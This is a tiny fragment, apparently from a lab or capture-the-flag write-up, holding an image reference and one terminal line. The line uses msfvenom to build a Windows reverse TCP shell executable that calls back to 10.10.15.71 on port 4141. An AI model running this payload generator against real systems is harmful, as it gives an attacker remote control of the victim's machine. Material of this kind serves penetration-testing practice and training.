 ❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.15.71 LPORT=4141 -f exe -o "rev'Shell.exe"